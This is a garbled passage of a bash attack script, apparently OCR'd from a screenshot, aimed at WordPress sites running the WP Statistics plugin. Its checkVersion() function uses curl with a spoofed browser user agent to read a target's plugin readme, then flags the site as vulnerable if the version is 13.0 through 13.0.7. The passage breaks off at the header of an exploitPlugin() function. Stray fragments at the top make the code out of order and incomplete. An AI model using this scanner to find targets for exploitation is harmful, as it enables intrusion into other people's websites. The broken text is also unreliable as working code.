
done

[[ -z "$wp_url" ]] && echo "[-] Supply wordpress targ
function checkVersion()

{

	url="$1"

	[[ -z "$url" ]] && return

	target_endpoint="$url/wp-content/plugins/wp-statistics/readme.txt"

	user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.90 Safari/537.36"

	version=$(curl -ks --max-time 5 --user-agent "$user_agent" "$target_endpoint" | grep -i -m 1 "stable tag:" | grep -o -E "[0-9]+\.[0-9]+\.[0-9]+")

	[[ -n "$version" ]] && echo "[+] WP-statistical Plugin Version: $version" 

	[[ -z "$version" ]] && echo "[-] WP-statistical Unable to detect version." && return

	vuln_version=(13.0.7 13.0.6 13.0.5 13.0.4 13.0.3 13.0.1 13.0)

	is_vulnerable="false"

	for v in "${vuln_version[@]}";do 

		[[ "$version" == "$v" ]] && is_vulnerable="true" && break	

	done

	[[ "$is_vulnerable" == "true" ]] && echo "[++] Target $url is Vulnerable"

	[[ "$is_vulnerable" == "false" ]] && echo "[--] Target $url is  Not Vulnerable"

}

function exploitPlugin()
